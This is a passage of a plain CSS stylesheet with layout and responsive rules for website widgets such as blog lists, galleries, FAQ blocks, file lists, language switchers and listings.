		margin: 0;

		}

		.w-actionbox.controls_aside .w-actionbox-button {

			margin: 0 0 0 20px;

			}

			.w-actionbox.controls_aside .w-actionbox-button:first-child {

				margin-left: 0;

				}



/*

 ********************* Responsive w-actionbox **********************/



@media only screen and (max-width: 767px) {

.w-actionbox.controls_aside .w-actionbox-h {

	display: block;

	text-align: center;

	}

	.w-actionbox.controls_aside .w-actionbox-text {

		display: block;

		}

	.w-actionbox.controls_aside .w-actionbox-controls {

		display: block;

		text-align: center;

		padding: 20px 0 0;

		}

}



@media only screen and (max-width: 479px) {

.w-actionbox-button {

    margin-bottom: 10px;

	}

}



/*

  ************************** Widget w-blog basic styles ************************/

.w-blog {

	}

	.w-blog-h {

		}

		.w-blog-list {

			}

			.w-blog-entry {

				margin-bottom: 40px;

				}

				.w-blog-entry-h {

					position: relative;

					overflow: hidden; /* clearfix */

					}

					.w-blog-entry-link {

						text-decoration: none;

						}

						.w-blog-entry-preview {

							display: none;

							width: 100%;

							overflow: hidden;

							line-height: 0;

							}

					.w-blog-entry-meta {

						font-size: 0;

						}

						.w-blog-entry-meta-date {

							display: inline-block;

							margin-right: 25px;

							margin-bottom: 10px;

							font-size: 14px;

							vertical-align: top;

							}

						.w-blog-entry-meta-author {

							display: none;

							margin-right: 25px;

							margin-bottom: 10px;

							font-size: 14px;

							vertical-align: top;

							}

						.w-blog-entry-meta-tags {

							display: none;

							margin-right: 25px;

							margin-bottom: 10px;

							font-size: 14px;

							vertical-align: top;

							}

						.w-blog-entry-meta-comments {

							display: none;

							margin-bottom: 10px;

							font-size: 14px;

							vertical-align: top;

							}



/*

********************* Element w-blog modifications **********************/



/*

 * .TYPE_MASONRY (show blog posts masonry)

 */

.w-blog.type_masonry .w-blog-list {

	margin-left: -15px;

	margin-right: -15px;

	position: relative;

	}

	.w-blog.type_masonry .w-blog-entry {

		float: left;

		width: 33.3%;

		padding-left: 15px;

		padding-right: 15px;

		margin-bottom: 30px;

		overflow: hidden;

		}

		.w-blog.type_masonry .w-blog-entry-short {

			display: none;

			}



/*

 * .IMGPOS_ATTOP (show blog picture at top)

 */

.w-blog.imgpos_attop .w-blog-entry-preview {

	display: block;

	}

.w-blog.imgpos_attop .w-blog-entry-preview + .w-blog-entry-title {

	padding-top: 20px;

	}



/*

 * .IMGPOS_ATLEFT (show blog picture at left)

 */

.w-blog.imgpos_atleft .w-blog-entry-preview {

	display: block;

	float: left;

	width: 30%; /* Temp */

	}

.w-blog.imgpos_atleft .w-blog-entry-title {

	margin-left: 35%; /* Temp */

	padding-top: 0;

	}

.w-blog.imgpos_atleft .w-blog-entry-body {

	margin-left: 35%; /* Temp */

	}



/*

 * .DATE_ATLEFT (show date at left)

 */

.w-blog.date_atleft .w-blog-entry-title,

.w-blog.date_atleft .w-blog-entry-body {

	margin-left: 100px; /* Temp */

	}

	.w-blog.date_atleft .w-blog-entry-meta-date {

		position: absolute;

		left: 0;

		top: 0;

		}

		.w-blog.imgpos_atleft.date_atleft .w-blog-entry-meta-date {

			position: static;

			}



/*

* .MORE_HIDDEN (hide more button)

*/

.w-blog.more_hidden .w-blog-entry-more {

	display: none;

	}

.w-blog.more_hidden .w-blog-entry-short {

	margin-bottom: -21px; /* bottom margin of paragraph */

	}



/*

 * .META_AUTHOR

 */

.w-blog.meta_author .w-blog-entry-meta-author {

	display: inline-block;

	}



/*

 * .META_TAGS

 */

.w-blog.meta_tags .w-blog-entry-meta-tags {

	display: inline-block;

	}



/*

 * .META_COMMENTS

 */

.w-blog.meta_comments .w-blog-entry-meta-comments {

	display: inline-block;

	}



/*

 * .META_AUTHORTAGS

 */

.w-blog.meta_authortags .w-blog-entry-meta-author,

.w-blog.meta_authortags .w-blog-entry-meta-tags {

	display: inline-block;

	}



/*

 * .META_AUTHORCOMMENTS

 */

.w-blog.meta_authorcomments .w-blog-entry-meta-author,

.w-blog.meta_authorcomments .w-blog-entry-meta-comments {

	display: inline-block;

	}



/*

 * .META_TAGSCOMMENTS

 */

.w-blog.meta_tagscomments .w-blog-entry-meta-tags,

.w-blog.meta_tagscomments .w-blog-entry-meta-comments {

	display: inline-block;

	}



/*

 * .META_ALL

 */

.w-blog.meta_all .w-blog-entry-meta-author,

.w-blog.meta_all .w-blog-entry-meta-tags,

.w-blog.meta_all .w-blog-entry-meta-comments {

	display: inline-block;

	}



/*

 ********************* Responsive w-blog **********************/



@media (min-width: 480px) and (max-width: 1023px) {

.w-blog.type_masonry .w-blog-entry {

	width: 49.9999%;

	}

}



@media (max-width: 479px) {

.w-blog.type_masonry .w-blog-entry {

	width: 100%;

	}

}



@media (max-width: 599px) {

.w-blog.imgpos_atleft .w-blog-entry-title,

.w-blog.imgpos_atleft .w-blog-entry-body {

	margin-left: 0;

	}

	.w-blog.imgpos_atleft .w-blog-entry-preview {

		float: none;

		width: 100%;

		}

	.w-blog.imgpos_atleft .w-blog-entry-title {

		padding-top: 15px;

		}

}



/*

  ************************** Widget w-bloglist basic styles ************************/

.w-bloglist {

	}

	.w-bloglist-entry {

		position: relative;

		margin-bottom: 15px;

		}

		.w-bloglist-entry-link {

			margin-right: 10px;

			}

		.w-bloglist-entry-date {

			white-space: nowrap;

			}





/*

********************* Element w-bloglist modifications **********************/



/*

 * .DATE_ATLEFT (show date at left)

 */

.w-bloglist.date_atleft .w-bloglist-entry-date {

	position: absolute;

	top: 0;

	left: 0;

	}

.w-bloglist.date_atleft .w-bloglist-entry-link {

	margin-left: 130px;

	}



/*

 * .DATE_ATBOTTOM (show date at bottom)

 */

.w-bloglist.date_atbottom .w-bloglist-entry-date {

	margin-top: 5px;

	display: block;

	}

	

/*

  ************************** Widget w-blogpost basic styles ************************/

.w-blogpost {

	}

	.w-blogpost-h {

		position: relative;

		}

		.w-blogpost-image {

			display: none;

			margin-bottom: 30px;

			}

		.w-blogpost-content {

			}

			.w-blogpost-title {

				}

			.w-blogpost-meta {

				font-size: 0;

				}

				.w-blogpost-meta-date {

					display: inline-block;

					margin-right: 25px;

					margin-bottom: 10px;

					font-size: 14px;

					vertical-align: top;

					}

				.w-blogpost-meta-author {

					display: none;

					margin-right: 25px;

					margin-bottom: 10px;

					font-size: 14px;

					vertical-align: top;

					}

				.w-blogpost-meta-comments {

					display: none;

					margin-bottom: 10px;

					font-size: 14px;

					vertical-align: top;

					}

			.w-blogpost-text {

				}

			.w-blogpost .w-tags {

				display: none;

				}





/*

********************* Element w-blogpost modifications **********************/



/*

 * .WITH_IMAGE

 */

.w-blogpost.with_image .w-blogpost-image {

	display: block;

	}



/*

 * .META_AUTHOR

 */

.w-blogpost.meta_author .w-blogpost-meta-author {

	display: inline-block;

	}



/*

 * .META_TAGS

 */

.w-blogpost.meta_tags .w-tags {

	display: block;

	}



/*

 * .META_COMMENTS

 */

.w-blogpost.meta_comments .w-blogpost-meta-comments {

	display: inline-block;

	}



/*

 * .META_AUTHORTAGS

 */

.w-blogpost.meta_authortags .w-blogpost-meta-author {

	display: inline-block;

	}

.w-blogpost.meta_authortags .w-tags {

	display: block;

	}



/*

 * .META_AUTHORCOMMENTS

 */

.w-blogpost.meta_authorcomments .w-blogpost-meta-author,

.w-blogpost.meta_authorcomments .w-blogpost-meta-comments {

	display: inline-block;

	}



/*

 * .META_TAGSCOMMENTS

 */

.w-blogpost.meta_tagscomments .w-blogpost-meta-comments {

	display: inline-block;

	}

.w-blogpost.meta_tagscomments .w-tags {

	display: block;

	}



/*

 * .META_ALL

 */

.w-blogpost.meta_all .w-blogpost-meta-author,

.w-blogpost.meta_all .w-blogpost-meta-comments {

	display: inline-block;

	}

.w-blogpost.meta_all .w-tags {

	display: block;

	}



/*

 ********************** Widget w-clients basic styles *********************/

.w-clients {

	}

	.w-clients-h {

		position: relative;

		}

		.w-clients-list {

			font-size: 0;

			margin-right: -20px;

			}

			.w-clients-item {

				display: inline-block;

				vertical-align: top;

				width: 220px;

				margin-bottom: 20px;

				margin-right: 20px;

				}

				.w-clients-item img {

					display: block;

					max-width: 100%;

					height: auto;

					}

		.w-clients-nav {

			display: none;

			width: 30px;

			height: 30px;

			position: absolute;

			right: 0;

			top: 0;

			}

			.w-clients-nav.to_prev {

				right: 40px;

				}





/*

 ******************* Widget w-clients modifications ***********************/



/*

 * .COLUMNS_4

 */

.w-clients.columns_4 .w-clients-item {

	width: 220px;

	}



/*

 * .COLUMNS_5

 */

.w-clients.columns_5 .w-clients-item {

	width: 172px;

	}



/*

 * .COLUMNS_6

 */

.w-clients.columns_6 .w-clients-item {

	width: 140px;

	}



/*

 * .COLUMNS_8

 */

.w-clients.columns_8 .w-clients-item {

	width: 100px;

	}



/*

 * .TYPE_CAROUSEL (transform to carousel)

 */

.w-clients.type_carousel .w-clients-list {

	overflow-x: hidden;

	position: relative;

	white-space: nowrap;

	margin: 0 auto;

	}

	.w-clients.type_carousel .w-clients-list-h {

		position: relative;

		left: 0;

		}

	.w-clients.type_carousel .w-clients-item {

		margin-bottom: 0;

		}

.w-clients.type_carousel .w-clients-nav {

	display: block;

	}

	

/*

 ************************** Widget w-comments basic styles ************************/

.w-comments {

	}

	.w-comments-title {

		}

		.w-comments-title a {

			text-decoration: none;

			border-bottom: 1px dotted;

			}

		.w-comments-list {

			}

			.w-comments-item {

				margin-bottom: 30px;

				position: relative;

				}

				.w-comments-item-meta,

				.w-comments-item-text,

				.w-comments-item-answer {

					margin-left: 70px;

					}

				.w-comments-item-meta {

					margin-bottom: 10px;

					zoom: 1;

					}

					.w-comments-item-meta:after,

					.w-comments-item-meta:before {

						content: ' ';

						display: table;

						}

					.w-comments-item-meta:after {

						clear: both;

						}

					.w-comments-item-icon {

						position: absolute;

						top: 0;

						left: 0;

						}

					.w-comments-item-author {

						float: left;

						font-weight: bold;

						margin-right: 20px;

						}

					.w-comments-item-date {

						float: left;

						}

					.w-comments-item-number {

						float: right;

						}

					.w-comments-item-delete {

						float: right;

						font-size: 12px;

						margin-right: 20px;

						}

				.w-comments-item-text {

					margin-bottom: 10px;

					}

				.w-comments-item-answer {

					}

			.w-comments-childlist {

				margin-left: 30px;

				}

		.w-comments-form {

			padding: 20px;

			}

			.w-comments-form-title {

				margin-bottom: 20px;

				}





/*

 ********************* Widget w-comments modifications **********************/



@media (max-width : 479px) {

.w-comments-childlist {

	margin-left: 15px;

	}

}



/*

 ************************** Widget w-contacts basic styles ************************/

.w-contacts {

	}

	.w-contacts-h {

		}

		.w-contacts-list {

			}

			.w-contacts-item {

				overflow: hidden;

				}

				.w-contacts-item-name {

					display: block;

					float: left;

					font-weight: bold;

					margin: 0 0 5px;

					}

				.w-contacts-item-value {

					display: block;

					margin: 0 0 10px 70px;

					}





/*

 ********************* Widget w-contacts modifications **********************/



/*

 * .LAYOUT_LIST

 */

.w-contacts.layout_list .w-contacts-item-name {

	float: none;

	}

.w-contacts.layout_list .w-contacts-item-value {

	margin-left: 0;

	}

	

/*

 ************************** Widget w-faq basic styles ************************/

.w-faq {

	}

	.w-faq-h {

		}

		.w-faq-list {

			}

			.w-faq-item {

				margin-bottom: 20px;

				}

				.w-faq-item-h {

					}

					.w-faq-item-author,

					.w-faq-item-date,

					.w-faq-item-question,

					.w-faq-item-answer {

						margin-bottom: 5px;

						}

					.w-faq-item-author {

						font-size: 15px;

						display: none;

						}

					.w-faq-item-date {

						font-size: 12px;

						display: none;

						}

					.w-faq-item-question {

						font-weight: bold;

						font-size: 18px;

						}

		.w-faq-form {

			padding: 20px;

			background-color: #eee;

			display: none;

			}

			.w-faq-form-title {

				font-size: 18px;

				margin-bottom: 20px;

				}





/*

 ********************* Widget w-faq modifications **********************/



/*

 * .HAS_FORM (show question form)

 */

.w-faq.has_form .w-faq-form {

	display: block;

	}





/*

 ********************* Element w-faq-list modifications **********************/



/*

* .WITH_AUTHORS (show authors)

*/

.w-faq-list.with_authors .w-faq-item-author {

	display: block;

	}



/*

* .WITH_DATES (show dates)

*/

.w-faq-list.with_dates .w-faq-item-date {

	display: block;

	}



/*

* .WITH_DATES (show dates and authors)

*/

.w-faq-list.with_all .w-faq-item-author,

.w-faq-list.with_all .w-faq-item-date {

	display: block;

	}



/*

* .ANSWERS_ONCLICK (answers initially hidden and displayed when you click on the question)

*/

.w-faq-list.answers_onclick .w-faq-item-answer {

	display: none;

	}

.w-faq-list.answers_onclick .w-faq-item-question {

	cursor: pointer;

	}

/*

  ************************** Widget w-files basic styles ************************/



.w-files {

	overflow: hidden;

	}

	.w-files-h {

		font-size: 0;

		}

		.w-files-file {

			overflow: hidden;

			margin-bottom: 20px;

			}

			.w-files-file-link {

				text-decoration: none;

				}

				.w-files-file-icon {

					float: left;

					width: 32px;

					height: 32px;

					background: url(w-files-icons.png) no-repeat 0 0;

					}

				.w-files-file-title {

					display: block;

					margin-left: 36px;

					padding: 0 0 5px;

					font-size: 14px;

					text-decoration: underline;

					}

		.w-files-file-short {

			margin-left: 36px;

			padding: 0 0 5px;

			font-size: 13px;

			display: none;

			}

		.w-files-file-meta {

			margin-left: 36px;

			color: #666;

			font-size: 12px;

			overflow: hidden;

			}

			.w-files-file-meta-size {

				float: left;

				display: none;

				}

			.w-files-file-meta-date {

				float: left;

				display: none;

				}

			.w-files-file-meta-loads {

				float: left;

				display: none;

				}

			.w-files-file-meta-comma {

				float: left;

				margin-right: 5px;

				display: none;

				}



/*

********************* Element w-files modifications **********************/



/*

 * .LAYOUT_2COL (display files at 2 columns)

 */

.w-files.layout_2col .w-files-file {

	width: 48%;

	margin-right: 4%;

	display: inline-block;

	vertical-align: top;

	*display: inline;

	zoom: 1;

	}

.w-files.layout_2col .w-files-file:nth-child(2n) {

	margin-right: 0;

	}



/*

 * .LAYOUT_3COL (display files at 3 columns)

 */

.w-files.layout_3col .w-files-file {

	width: 30.6666%;

	margin-right: 4%;

	display: inline-block;

	vertical-align: top;

	*display: inline;

	zoom: 1;

	}

.w-files.layout_3col .w-files-file:nth-child(3n) {

	margin-right: 0;

	}



/*

 * .LAYOUT_4COL (display files at 4 columns)

 */

.w-files.layout_4col .w-files-file {

	width: 22%;

	margin-right: 4%;

	display: inline-block;

	vertical-align: top;

	*display: inline;

	zoom: 1;

	}

.w-files.layout_4col .w-files-file:nth-child(4n) {

	margin-right: 0;

	}



/*

 * .SHORT_SHOW (display file description)

 */

.w-files.short_show .w-files-file-short {

	display: block;

	}



/*

 * .META_SIZEDATE (display size and date of the file)

 */

.w-files.meta_sizedate .w-files-file-meta-size,

.w-files.meta_sizedate .w-files-file-meta-date,

.w-files.meta_sizedate .w-files-file-meta-comma.order_1 {

	display: block;

	}



/*

 * .META_SIZE (display size of the file)

 */

.w-files.meta_size .w-files-file-meta-size {

	display: block;

	}



/*

 * .META_DATE (display date of the file)

 */

.w-files.meta_date .w-files-file-meta-date {

	display: block;

	}



/*

 * .META_LOADS (display loads of the file)

 */

.w-files.meta_loads .w-files-file-meta-loads {

	display: block;

	}



/*

 * .META_SIZELOADS (display size and loads of the file)

 */

.w-files.meta_sizeloads .w-files-file-meta-size,

.w-files.meta_sizeloads .w-files-file-meta-loads,

.w-files.meta_sizeloads .w-files-file-meta-comma.order_1 {

	display: block;

	}



/*

 * .META_DATELOADS (display date and loads of the file)

 */

.w-files.meta_dateloads .w-files-file-meta-date,

.w-files.meta_dateloads .w-files-file-meta-loads,

.w-files.meta_dateloads .w-files-file-meta-comma.order_2 {

	display: block;

	}



/*

 * .META_ALL (display all meta of the file)

 */

.w-files.meta_all .w-files-file-meta-size,

.w-files.meta_all .w-files-file-meta-date,

.w-files.meta_all .w-files-file-meta-loads,

.w-files.meta_all .w-files-file-meta-comma.order_1,

.w-files.meta_all .w-files-file-meta-comma.order_2 {

	display: block;

	}



/*

********************* Element w-files-file modifications **********************/



/*

 * .TYPE_PDF (ICON of the file)

 */

.w-files-file.type_pdf .w-files-file-icon {

	background-position: 0 -64px;

	}



/*

 * .TYPE_DOC (ICON of the file)

 */

.w-files-file.type_doc .w-files-file-icon,

.w-files-file.type_docx .w-files-file-icon {

	background-position: 0 -32px;

	}



/*

 * .TYPE_XLS (ICON of the file)

 */

.w-files-file.type_xls .w-files-file-icon,

.w-files-file.type_xlsx .w-files-file-icon {

	background-position: 0 -96px;

	}



/*

 * .TYPE_PPT (ICON of the file)

 */

.w-files-file.type_ppt .w-files-file-icon,

.w-files-file.type_pptx .w-files-file-icon {

	background-position: 0 -128px;

	}



/*

 * .TYPE_ZIP (ICON of the file)

 */

.w-files-file.type_zip .w-files-file-icon {

	background-position: 0 -160px;

	}



/*

 * .TYPE_RAR (ICON of the file)

 */

.w-files-file.type_rar .w-files-file-icon {

	background-position: 0 -192px;

	}



/*

 * .TYPE_TAR (ICON of the file)

 */

.w-files-file.type_tar .w-files-file-icon {

	background-position: 0 -224px;

	}



/*

 * .TYPE_GZ (ICON of the file)

 */

.w-files-file.type_gz .w-files-file-icon {

	background-position: 0 -256px;

	}



/*

 * .TYPE_TXT (ICON of the file)

 */

.w-files-file.type_txt .w-files-file-icon {

	background-position: 0 -288px;

	}



/*

 * .TYPE_RTF (ICON of the file)

 */

.w-files-file.type_rtf .w-files-file-icon {

	background-position: 0 -320px;

	}



/*

 * .TYPE_JPG (ICON of the file)

 */

.w-files-file.type_jpg .w-files-file-icon,

.w-files-file.type_jpeg .w-files-file-icon {

	background-position: 0 -352px;

	}



/*

 * .TYPE_PNG (ICON of the file)

 */

.w-files-file.type_png .w-files-file-icon {

	background-position: 0 -384px;

	}



/*

 * .TYPE_GIF (ICON of the file)

 */

.w-files-file.type_gif .w-files-file-icon {

	background-position: 0 -416px;

	}





/*

 ********************* Responsive w-files **********************/



@media (max-width : 959px) {

.w-files.layout_3col .w-files-file {

	width: 48%;

	}

	.w-files.layout_3col .w-files-file:nth-child(3n) {

		margin-right: 4%;

		}

	.w-files.layout_3col .w-files-file:nth-child(2n) {

		margin-right: 0;

		}



.w-files.layout_4col .w-files-file {

	width: 48%;

	}

	.w-files.layout_4col .w-files-file:nth-child(2n) {

		margin-right: 0;

		}

}



@media (max-width : 599px) {

.w-files .w-files-file {

	width: 100% !important;

	margin-right: 0 !important;

	}

}

/*

 ************************** Widget w-filters basic styles ************************/

.w-filters {

	}

	.w-filters-h {

		}

		.w-filters-list {

			zoom: 1;

			}

			.w-filters-list:before,

			.w-filters-list:after {

				display: table;

				content: " ";

				}

			.w-filters-list:after {

				clear: both;

				}

			.w-filters-item {

				float: left;

				}

				.w-filters-item-link {

					display: block;

					padding: 10px 15px;

					}

					.w-filters-item.active .w-filters-item-link {

						cursor: default;

						}



/*

 ************************ Widget w-gallery basic styles **********************/

.w-gallery {

	text-align: center;

	margin-bottom: 20px;

	}

	.w-gallery.i-fullscreen {

		position: fixed;

		left: 0;

		top: 0;

		width: 100%;

		height: 100%;

		z-index: 200

		}

	.w-gallery-h {

		}

		.w-gallery-main {

			display: none;

			position: relative;

			overflow: hidden;

			}

			.w-gallery-main-item {

				display: none;

				position: relative;

				}

				.w-gallery-main-item-img {

					background-position: 50% 50%;

					background-repeat: no-repeat;

					margin: 0 auto;

					width: 100%;

					height: 300px; /* Temp */

					}

					.w-gallery-main-item-img img {

						display: none;

						}

				.w-gallery-main-item-title {

					display: none;

					padding: 5px 80px;

					font-size: 16px;

					}

				.w-gallery-main-item-description {

					display: none;

					padding: 5px 80px 5px 20px;

					font-size: 12px;

					text-align: left;

					}

				.w-gallery-main-item-counter {

					display: none;

					position: absolute;

					right: 10px;

					bottom: 10px;

					}

			.w-gallery-main-item.current {

				display: block;

				}

			.w-gallery-main-nav {

				display: none;

				position: absolute;

				top: 0;

				height: 300px;

				width: 30px;

				font-size: 30px;

				line-height: 300px;

				text-decoration: none;

				color: #fff;

				z-index: 99;

				}

			.w-gallery-main-nav.to_prev,

			.w-gallery-tnail-nav.to_prev {

				left: 0;

				}

			.w-gallery-main-nav.to_next,

			.w-gallery-tnail-nav.to_next {

				right: 0;

				}

			.w-gallery-main-fullscreen {

				display: none;

				position: absolute;

				top: 10px;

				right: 10px;

				font-size: 24px;

				text-decoration: none;

				color: #fff;

				z-index: 99;

				}

		.w-gallery-tnails {

			position: relative;

			}

			.w-gallery-tnails-h {

				font-size: 0;

				text-align: left;

				margin: -10px;

				}

				.w-gallery-tnail {

					display: inline-block;

					vertical-align: top;

					text-decoration: none;

					margin: 10px;

					width: 172px; /* Temp */

					height: 172px; /* Temp */

					}

					.w-gallery-tnail-h {

						display: block;

						width: 100%;

						height: 100%;

						overflow: hidden;

						line-height: 0;

						position: relative;

						}

						.w-gallery-tnail-img {

							width: 100%;

							}

					.w-gallery-tnail-title {

						display: none;

						padding: 0 0 10px;

						font-size: 14px;

						overflow: hidden;

						line-height: normal;

						}

				.w-gallery-tnail-nav {

					display: none;

					position: absolute;

					top: 0;

					height: 60px;

					width: 24px;

					font-size: 24px;

					line-height: 60px;

					text-decoration: none;

					color: #fff;

					z-index: 99;

					}





/*

********************* Element w-gallery modifications **********************/



/*

 * .TYPE_SLIDER (show as slider)

 */

.w-gallery.type_slider .w-gallery-main {

	display: block;

	}

	.w-gallery.type_slider .w-gallery-tnails {

		padding: 5px 0;

		height: 50px;

		overflow: hidden;

		}

		.w-gallery.type_slider .w-gallery-tnails-h {

			white-space: nowrap;

			margin: 0;

			}

			.w-gallery.type_slider .w-gallery-tnail {

				width: auto;

				height: 50px;

				margin: 0 5px 0 0;

				}



/*

 * .TYPE_MASONRY (show as masonry)

 */

.w-gallery.type_masonry .w-gallery-tnails-h {

	overflow: hidden;

	margin: -5px;

	}

	.w-gallery.type_masonry .w-gallery-tnail {

		float: left;

		display: block;

		height: auto;

		width: 24.95%;

		margin: 5px 0;

		padding: 0 5px;

		}



/*

 * .ALIGN_CENTER (show as tile)

 */

.w-gallery.align_center .w-gallery-tnails-h {

	text-align: center;

	}



/*

 * .SIZE_XS (very small preview photo)

 */

.w-gallery.size_xs .w-gallery-tnails-h {

	margin: -5px;

	}

	.w-gallery.size_xs .w-gallery-tnail {

		width: 85px;

		height: 85px;

		margin: 5px;

		}



/*

 * .SIZE_S (small preview photo)

 */

.w-gallery.size_s .w-gallery-tnail {

	width: 140px;

	height: 140px;

	}



/*

 * .SIZE_M (medium preview photo)

 */

.w-gallery.size_m .w-gallery-tnail {

	width: 172px;

	height: 172px;

	}



/*

 * .SIZE_L (large preview photo)

 */

.w-gallery.size_l .w-gallery-tnail {

	width: 220px;

	height: 220px;

	}



/*

 * .WITH_TITLE (show preview photo title)

 */

.w-gallery.with_title .w-gallery-tnail-title {

	display: block;

	}



/*

********************* Element w-gallery-main modifications **********************/



/*

 * .WITH_TITLE (show big photo title)

 */

.w-gallery-main.with_title .w-gallery-main-item-title {

	display: block;

	}



/*

 * .WITH_DESCRIPTION (show big photo description)

 */

.w-gallery-main.with_description .w-gallery-main-item-description {

	display: block;

	}



/*

 * .WITH_DESCRIPTION (show big photo title and description)

 */

.w-gallery-main.with_all .w-gallery-main-item-title,

.w-gallery-main.with_all .w-gallery-main-item-description {

	display: block;

	}



/*

 * .NAV_SHOW (show arrows inside big photo container)

 */

.w-gallery-main.nav_show:hover .w-gallery-main-nav,

.w-gallery-main.nav_show:active .w-gallery-main-nav,

.w-gallery-main.nav_show:focus .w-gallery-main-nav {

	display: block;

	}



/*

 * .FULLSCREEN_SHOW (show fullscreen button inside big photo container)

 */

.w-gallery-main.fullscreen_show .w-gallery-main-fullscreen {

	display: block;

	}



/*

 * .COUNTER_SHOW (show big photo counter)

 */

.w-gallery-main.counter_show .w-gallery-main-item-counter {

	display: block;

	}



/*

 ********************* Responsive w-portfolio **********************/



@media (min-width : 768px) and (max-width : 1023px) {

.w-gallery.type_masonry .w-gallery-tnail {

	width: 33.3%;

	}

}



@media (min-width : 480px) and (max-width : 767px) {

.w-gallery.type_masonry .w-gallery-tnail {

	width: 49.9999%;

	}

}



@media (max-width : 479px) {

.w-gallery.type_masonry .w-gallery-tnail {

	width: 100%;

	}

}

/*

  ************************** Widget w-lang basic styles ************************/

.w-lang {

	}

	.w-lang-h {

		}

		.w-lang-list {

			}

			.w-lang-item {

				padding: 5px 8px;

				font-size: 0;

				text-decoration: none;

				}

				.w-lang-item-icon {

					display: inline-block;

					width: 16px;

					height: 16px;

					vertical-align: middle;

					cursor: pointer;

					}

				.w-lang-item-title {

					display: inline-block;

					font-size: 14px;

					vertical-align: middle;

					cursor: pointer;

					}

			.w-lang-item.active {

				cursor: default;

				}

				.w-lang-item.active .w-lang-item-title {

					cursor: default;

					}

				.w-lang-item.active .w-lang-item-icon {

					cursor: default;

					}

		.w-lang-current {

			display: none;

			}



/*

********************* Element w-lang modifications **********************/



/*

 * .LAYOUT_HOR (languages display horizontal at the list)

 */

.w-lang.layout_hor .w-lang-list {

	overflow: hidden;

	}

	.w-lang.layout_hor .w-lang-item {

		float: left;

		}



/*

 * .LAYOUT_DROPDOWN (languages display vertical at the list)

 */

.w-lang.layout_dropdown {

	position: relative;

	}

	.w-lang.layout_dropdown .w-lang-current {

		display: block;

		}

		.w-lang.layout_dropdown .w-lang-item {

			display: block;

			}

	.w-lang.layout_dropdown .w-lang-list {

		position: absolute;

		z-index: 20;

		padding-top: 30px;

		display: none;

		}

		.w-lang.layout_dropdown:hover .w-lang-list {

			display: block;

			}

		.w-lang.layout_dropdown .w-lang-list > .w-lang-item.active {

			display: none;

			}



	/*

	 * .layout_dropdown.SHOW_ONCLICK (show list of the languages onclick)

	 */

	.w-lang.layout_dropdown.show_onclick .w-lang-list {

		}

		.w-lang.layout_dropdown.show_onclick:hover .w-lang-list {

			display: none;

			}

		.w-lang.layout_dropdown.show_onclick:active .w-lang-list,

		.w-lang.layout_dropdown.show_onclick .w-lang-list:hover {

			display: block;

			}



/*

 * .HAS_TITLE (show only title of the languages)

 */

.w-lang.has_title .w-lang-item-icon {

	display: none;

	}



/*

 * .HAS_ICON (show only icon of the languages)

 */

.w-lang.has_icon .w-lang-item-title {

	display: none;

	}



/*

 * .HAS_ICONTITLE (show icon and title of the languages)

 */

.w-lang.has_icontitle .w-lang-item-icon {

	margin-right: 6px;

	}



/*

 ********************** Widget w-listing basic styles *********************/

.w-listing {

	}

	.w-listing-list {

		font-size: 0;

		zoom: 1;

		}

		.w-listing-list:before,

		.w-listing-list:after {

			content: " ";

			display: table;

			}

		.w-listing-list:after {

			clear: both;

			}

	.w-listing-item {

		display: inline-block;

		vertical-align: top;

		width: 100%;

		margin-bottom: 20px;

		position: relative;

		}

		.w-listing-item-h {

			}

			.w-listing-item-anchor {

				text-decoration: none;

				}

				.w-listing-item-anchor:hover .w-listing-item-image,

				.w-listing-item-anchor:hover .w-listing-item-title {

					cursor: pointer;

					}

				.w-listing-item-image {

					display: block;

					width: 100%;

					overflow: hidden;

					position: relative;

					}

				.w-listing-item-title {

					font-size: 20px;

					margin-bottom: 10px;

					padding-top: 10px;

					}

			.w-listing-item-meta {

				font-size: 14px;

				}

				.w-listing-item-meta-tags {

					display: none;

					margin-bottom: 10px;

					}

				.w-listing-item-meta-text {

					display: none;

					overflow: hidden;

					}

			.w-listing-item-text {

				}

				.w-listing-item-text p {

					margin-bottom: 0;

					}





/*

 ******************* Widget w-listing modifications ***********************/



/*

 * .LAYOUT_LIST (list layout)

 */

.w-listing.layout_list .w-listing-item-image {

	display: block;

	float: left;

	margin-bottom: 0;

	margin-right: 4%; /* Temp */

	width: 22%; /* Temp */

	}



/*

 * .LAYOUT_TILE (tile layout)

 */

.w-listing.layout_tile .w-listing-list {

	margin-right: -20px;

	}

	.w-listing.layout_tile.cols_fluid .w-listing-list {

		margin-right: 0;

		display: table; /* hack for Safari */

		}

	.w-listing.layout_tile .w-listing-item {

		width: 220px;

		margin-right: 20px;

		}



	/*

	 * .COLUMNS_4 (4 tiles in row)

	 */

	.w-listing.layout_tile.columns_4 .w-listing-item {

		width: 220px; /* for 940 grid */

		}

		.w-listing.layout_tile.columns_4.cols_fluid .w-listing-item {

			width: 22%;

			margin-right: 4%;

			}

			.w-listing.layout_tile.columns_4.cols_fluid .w-listing-item.order_4 {

				margin-right: 0;

				}

			.w-listing.layout_tile.columns_4.cols_fluid .w-listing-item:nth-child(4n) {

				margin-right: 0;

				}



	/*

	 * .COLUMNS_3 (3 tiles in row)

	 */

	.w-listing.layout_tile.columns_3 .w-listing-item {

		width: 300px; /* for 940 grid */

		}

		.w-listing.layout_tile.columns_3.cols_fluid .w-listing-item {

			width: 30.6666%;

			margin-right: 4%;

			}

			.w-listing.layout_tile.columns_3.cols_fluid .w-listing-item.order_3 {

				margin-right: 0;

				}

			.w-listing.layout_tile.columns_3.cols_fluid .w-listing-item:nth-child(3n) {

				margin-right: 0;

				}



	/*

	 * .COLUMNS_2 (3 tiles in row)

	 */

	.w-listing.layout_tile.columns_2 .w-listing-item {

		width: 460px; /* for 940 grid */

		}

		.w-listing.layout_tile.columns_2.cols_fluid .w-listing-item {

			width: 48%;

			margin-right: 4%;

			}

			.w-listing.layout_tile.columns_2.cols_fluid .w-listing-item.order_2 {

				margin-right: 0;

				}

			.w-listing.layout_tile.columns_2.cols_fluid .w-listing-item:nth-child(2n) {

				margin-right: 0;

				}



	/*

	 * .SHOWMETA_ONHOVER (show item tags & text on mouse hover)

	 */

	.w-listing.layout_tile.showmeta_onhover .w-listing-item-meta {

		display: none;

		position: absolute;

		top: 0;

		left: 0;

		z-index: 2;

		padding: 10px;

		color: #fff;

		}

		.w-listing.layout_tile.showmeta_onhover .w-listing-item:hover .w-listing-item-meta {

			display: block;

			background: rgba(0, 0, 0, 0.7);

			}

		.w-listing.layout_tile.showmeta_onhover .w-listing-item-title {

			position: relative;

			z-index: 2;

			}



	/*

	 * .TYPE_CAROUSEL (transform listing to carousel)

	 */

	.w-listing.layout_tile.type_carousel {

		position: relative;

		}

		.w-listing.layout_tile.type_carousel .w-listing-list {

			position: relative;

